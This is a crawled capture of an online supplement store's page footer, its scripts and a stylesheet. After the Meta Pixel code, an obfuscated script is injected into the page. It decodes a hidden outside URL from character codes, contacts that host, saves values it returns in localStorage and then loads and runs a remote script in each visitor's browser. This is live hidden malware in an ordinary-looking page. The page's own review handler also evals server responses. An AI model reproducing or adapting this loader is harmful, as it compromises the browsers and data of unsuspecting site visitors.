				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Forever Living C9 Choco with Inner Pack ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?b7e14cf552eec11104880a3c0493826f198b1400"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/complete-structure.css?b7e14cf552eec11104880a3c0493826f198b1400
body_size: 35944
content:
/*myaccount.css*/
.myaccount{margin:0}.myaccount h1.header{font-size:32px!important;color:#333}.myaccount .nav.nav-tabs{border:0}.myaccount .nav.nav-tabs li{width:180px;font-size:12px;text-transform:uppercase;font-weight:700;text-align:center}.myaccount .nav.nav-tabs li a{color:#fff}.myaccount .nav.nav-tabs li.mprofile a{background:#d8cd13}.myaccount .nav.nav-tabs li.mphistory a{background:#f8b332}.myaccount .nav.nav-tabs li.mchangepass a{background:#bcb8af}.myaccount .nav.nav-tabs li.mlogout a{background:#ffcc01}.myaccount .nav.nav-tabs li.active a{background:#F0F0F0;color:#333}.myaccount .tab-content{border:1px solid #ccc;float:left;width:100%;padding:15px;min-height:250px}.myaccount .tab-content>.tab-pane{border:0}.myaccount .form-group{clear:both}@media only screen and (max-width:980px){.myaccount .nav.nav-tabs li{width:150px;font-size:11px}}@media only screen and (max-width:480px){.myaccount .nav.nav-tabs li{width:100%;padding:0}.myaccount .nav.nav-tabs li a{margin:0}}

/*checkout.css*/
.pading_none{padding:0px!important}.pading_left-chklbl{padding-left:46px!important}.checkout_wrapper label.error,.checkout_wrapper #error_container .error{color:red;font-family:arial;font-size:12px;font-style:italic;font-weight:400;margin:0;padding-left:7px;padding-top:0;position:relative;top:-5px}.checkout_wrapper{clear:both;margin-bottom:40px}.checkout_wrapper .container{width:100%;max-width:1200px}.checkout_wrapper .container .row{background:none;box-shadow:none;padding:0;margin:0;border-radius:2px}.checkout_wrapper .container .row .col-md-12{padding:0}.checkout_wrapper .container .row .col-md-4{padding-right:0}.checkout_wrapper h4{font-size:20px!important;background:#f2f2f2;color:#09f;padding:10px 15px}.login_block{float:left;width:100%;border-bottom:1px solid #adadad;padding-bottom:20px}.login_block .loginFormHU .col-md-6{padding:0}.login_block .loginFormHU .col-md-6:first-child{padding-right:5px}.login_block .loginFormHU input{box-shadow:none;padding-left:15px;width:100%;border-radius:3px;padding:0 15px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;padding:5px 10px 5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;color:#333}.login_block .loginFormHU button{float:right;background:#fff;border:1px solid #adadad;color:#333;padding:3px 25px;border-radius:3px;font-size:14px}.login_block form button:hover{background:#939598;color:#fff}.point_heading{float:left;width:100%;margin-bottom:15px;font-style:normal;margin-top:10px;margin-top:0;margin-bottom:5px}.point_heading h3 .heading_text{color:#000;font-size:18px;float:left;margin:7px 15px}.header_list{color:#fff;padding:8px 12px;background:#939598;float:left;font-size:13px}.left_feild{width:49%;margin-right:1%}.right_feild{width:49%;margin-left:1%}.red_text{color:#09f;font-size:12px}.heading_red_right_text{float:right;color:#09f;color:red;font-size:10px;margin-top:10px;font-style:normal}.info-alert-red{color:red;font-size:11px;margin-top:10px;font-style:normal}.check_out_guest{border-bottom:1px solid #adadad;padding-bottom:7px;clear:both}.check_out_guest form label{font-size:14px;color:#333;font-weight:400;font-style:normal;line-height:27px}.check_out_guest form input{width:100%;border-radius:3px;padding:0 10px;color:#333;margin-bottom:5px;font-size:12px;border:1px solid #adadad;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.check_out_guest .intl-tel-input{width:100%!important}.check_out_guest .country-list li{font-size:13px}.intl-tel-input .flag-dropdown{height:18px}.mn{display:inline-block;width:100%;margin-bottom:0px!important}.mobile_country select{float:left;width:17%;background:#dadada;border-top-right-radius:0;border-bottom-right-radius:0;border:1px solid #adadad;font-size:10px;border-right:0;font-style:normal;padding:5px 1px;padding:10px;box-shadow:none}.dobule_select .country-city .col-sm-6{padding:0}.dobule_select .country-city .col-sm-6:first-child{padding-right:5px}.dobule_select select{float:left!important;width:100%;border-radius:3px;padding:0 10px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;font-style:normal;color:#333;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.select{box-shadow:none;width:100%;border-radius:3px;padding:0 10px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;font-style:normal;color:#333;padding:9px;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.checkbox_line label{padding:0;min-height:0;float:none}.checkbox_line input{height:21px!important;float:left!important;width:100%!important;border:1px solid #adadad!important}.check_out_guest form button{float:right;background:#fff;border:1px solid #adadad;color:#adadad;padding:3px 25px;border-radius:3px;font-size:14px;margin-top:10px;font-style:normal;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.check_out_guest form button:hover{background:#939598;color:#fff}.payment_methord .form-group .col-sm-6{padding:0}.payment_methord .form-group .col-sm-6:first-child{padding-right:10px}.payment_methord label{font-style:normal;font-size:12px}.payment_description{color:#09f;float:left;font-size:13px;font-style:normal;margin:5px 0 5px 15px;width:100%}.payment_methord .form-group{padding-bottom:0;border-bottom:1px solid #adadad;float:left;width:100%}.order-summary{float:left;width:100%;font-size:13px;font-style:normal;margin-bottom:10px;background:#FFF;position:relative;z-index:5px}.order-summary h2{color:#fff;font-size:15px;letter-spacing:.5px;text-align:center;background:#939598;padding:7px 0}.order-summary .order_block{float:left;width:100%;border-bottom:1px solid #adadad;margin-bottom:0;padding:10px 0 10px 0;font-size:12px}.order-summary .order_block .remove-item{box-shadow:none;border:0;font-size:16px}.order-summary .order_block .remove-item i{border:0;color:#333!important;padding:0}.order-summary .order_block .remove-item i:hover{color:#7b7b7b!important}.left_heading_text{float:left;width:35%;font-weight:700}.order-summary .apply_code{padding:5px 15px 5px 15px;float:left;width:100%;background:#f2f2f2;margin-top:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;position:relative;z-index:1}.order-summary .apply_code p{float:left;width:100%;text-align:center;font-size:12px;font-weight:700}.order-summary .apply_code form{float:left;width:100%;margin:10px auto}.order-summary .apply_code form input{float:left;background:#fff;font-size:13px;color:#333;width:100%;border-radius:3px;padding-left:15px;border:1px solid #adadad;padding:5px 10px;border-radius:0;-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.order-summary .apply_code form button{float:left;width:30%;color:#fff;background:#939598;font-size:12px;border:0;border-radius:3px;text-align:center;padding:6px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.total_amount table{float:left;width:100%;border-bottom:1px solid #adadad;border-top:1px solid #adadad;margin-top:5px}.total_amount table tr td{float:left;width:50%;margin:5px 0}.left_td_text{text-align:left}.right_td_text{text-align:right;font-weight:700}.total_amount table tr:last-child td{font-weight:700;font-size:13px}.bottom_button button{float:right;background:#fff;width:100%;border:1px solid #adadad;color:#adadad;padding:3px 0;border-radius:3px;font-size:14px;margin-top:0;font-style:normal;margin-bottom:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:1px solid rgb(73,155,234);background:rgba(73,155,234,1);color:#fff}.bottom_button button:hover{background:#939598;background:rgba(73,155,234,.85);color:#fff}@media screen and (max-width:1200px){.left_heading_text{float:left;width:45%;font-weight:700}}@media screen and (max-width:992px){.left_feild{width:100%;margin:0!important}.right_feild{width:100%;margin:0!important}}.checkout-heading{font-size:17px!important;margin-bottom:15px}.flag-dropdown,.selected-flag{background:#E9E9E9}.intl-tel-input .selected-flag{padding:21px 0 6px 8px!important;-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.intl-tel-input .flag-dropdown{-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.black a{color:#333}.black a:hover{color:#09f}.point_heading.margin-top-5{margin-top:5px!important}.hid{display:none}.sho{display:block}.col-md-4 .chk-ajax{position:relative!important;min-height:450px}.chk-loader{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;z-index:-1}

/*bootstrap.min.css*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.show-grid [class^="col-"]{background-color:#eee !important;border:1px solid #ddd;padding-bottom:10px;padding-top:10px}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto 